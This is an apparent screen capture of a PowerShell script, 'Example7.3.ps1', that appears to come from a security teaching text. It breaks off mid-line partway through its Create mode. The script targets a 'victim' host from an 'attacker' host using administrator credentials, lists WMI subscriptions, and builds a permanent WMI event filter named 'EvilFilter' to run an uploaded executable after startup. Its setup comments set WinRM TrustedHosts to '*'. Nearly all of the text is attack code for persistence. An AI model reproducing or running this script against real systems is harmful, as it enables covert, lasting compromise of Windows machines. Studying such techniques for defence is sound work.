 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Example7.3.ps1
1 #Written by Ben Greenberg using PowerShell 5.1
2 #Performs various remote WMI functions including setting permanent WMI subscriptions and performing file uploads.
3 #Requirements:
4 #Local (attacker) and remote (victim) hosts must have the WinRM service enabled (run winrm quickconfig)
5 #Local host must also add remote host to its TrustedHosts list (run Set-Item WSMan:\localhost\Client\TrustedHosts -Value "*")
6 #Must create a file named password.txt using the method below, with the password of the account to be used for remote WMI actions
7 #"<password>" | ConvertTo-SecureString -AsPlainText -Force | ConvertFrom-SecureString > password.txt
8 #Note: If attacker and victim systems are non-domain-joined, then the username and password must be the same on both systems. This is a limitation of remote DCOM
9
10 param ([Parameter(Mandatory=$True)][string]$Mode)
11
12 #GLOBAL CONFIGURATION VALUES
13 $ComputerName = "192.168.129.132" #Computer to connect to
14 $UserName = "administrator" #Username to use when connecting (must be in administrators group)
15 $FileName = "C:\Windows\System32\calc1.exe" #File to upload and create EventConsumer for
16
17 #ESTABLISH SESSION
18 $Password = Get-Content "password.txt" | ConvertTo-SecureString
19 $Credential = New-Object -TypeName "PSCredential" -ArgumentList ($ComputerName+"\"+$UserName), $Password
20 $Session = New-PSSession -ComputerName $ComputerName -Credential $Credential
21
22 if ($Mode -eq "Display") #Display all WMI EventFilters, EventConsumers, and FilterToConsumerBindings
23 {
24 Invoke-Command -Session $Session -ScriptBlock `
25 {(Get-WmiObject -Namespace "root\subscription" -Class "__EventFilter" | Select-String "Name" | Out-String) | %({$_.Trim()})}
26
27 Invoke-Command -Session $Session -ScriptBlock `
28 {(Get-WmiObject -Namespace "root\subscription" -Class "__EventConsumer" | Select-String "Name" | Out-String) | %({$_.Trim()})}
29
30 Invoke-Command -Session $Session -ScriptBlock `
31 {(Get-WmiObject -Namespace "root\subscription" -Class "__FilterToConsumerBinding" | Select-String "Name" | Out-String) | %({$_.Trim()})}
32 }
33
34 elseif ($Mode -eq "Create") #Create a new EventFilter, EventConsumer, and FilterToConsumerBinding, to execute $FileName on system startup (establish WMI persistence)
35 {
36 $Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 200 AND TargetInstanc
37
38 $Filter = Invoke-Command -Session $Session -ArgumentList $Query -ScriptBlock `
39 {Set-WmiInstance -Class "__EventFilter" -Namespace "root\subscription" -Arguments @{Name="EvilFilter";EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Args[0]}}
PS C:\users\Administrator\Desktop>